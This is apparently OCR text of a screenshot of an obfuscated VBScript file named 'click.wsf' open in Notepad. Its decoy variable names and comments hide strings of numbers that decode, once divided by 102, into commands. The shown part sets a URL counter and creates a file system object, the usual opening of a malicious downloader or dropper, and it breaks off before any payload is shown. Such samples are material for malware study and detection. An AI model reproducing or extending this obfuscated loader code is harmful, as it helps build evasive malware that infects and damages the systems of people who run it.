 click.wsf
File Edit View
<job id="clockwork">
<script language="VBScript">
talkedy = talkedy + ("\ocw11934\ocw11628\ocw11016\ocw10098\ocw11322\ocw11934\ocw11220
\ocw11832\ocw6222\ocw4998\ocw1326")
downstairsy = "downstairsy"
wittyy = wittyy + ("bjszvm\ocwfalsefreshybarbarouslyydistrustedyfreshy")
aptenty = "aptenty"
unfortunatebuty = mid(wittyy,7,4)
'partingypartingy
solelyy = Split(talkedy,unfortunatebuty,-1,0)
barbeledy = "barbeledy"
for volutpaty = 1 to Ubound(solelyy)
consultedy = consultedy & chr(Clng(solelyy(volutpaty)) / 102)
Next
'barbeledybarbeledy
talkedy = talkedy + ("\ocw11730\ocw10302\ocw11832\ocw3264\ocw10404\ocw11730\ocw11322
\ocw9996\ocw10812\ocw10302\ocw10098\ocw11832\ocw6222\ocw10098\ocw11628\ocw10302
\ocw9894\ocw11832\ocw10302\ocw11322\ocw9996\ocw10812\ocw10302\ocw10098\ocw11832
\ocw4080\ocw3468\ocw11730\ocw10098\ocw11628\ocw10710\ocw11424\ocw11832\ocw10710
\ocw11220\ocw10506\ocw4692\ocw10404\ocw10710\ocw11016\ocw10302\ocw11730\ocw12342
\ocw11730\ocw11832\ocw10302\ocw11118\ocw11322\ocw9996\ocw10812\ocw10302\ocw10098
\ocw11832\ocw3468\ocw4182\ocw1326")
studiery = "studiery"
repenty = repenty + ("kwvypv\ocwfalseactiveyuponyactionsmayyactivey")
Ln 1, Col 1 100% Windows (CRLF) UTF-8